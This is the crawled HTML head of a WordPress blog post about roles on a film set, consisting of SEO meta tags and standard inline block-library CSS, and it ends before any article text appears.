

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/
body_size: 31759
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Tapestry of Film Delving Into the Diverse Roles</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hightechbuzz.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A film set is an enchanting realm where talented individuals come together, weaving their skills and creativity to create captivating stories." />
	<link rel="canonical" href="https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="High Tech Buzz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hightechbuzz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhightechbuzz.net%2Fthe-tapestry-of-film-delving-into-the-diverse-roles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hightechbuzz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhightechbuzz.net%2Fthe-tapestry-of-film-delving-into-the-diverse-roles%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
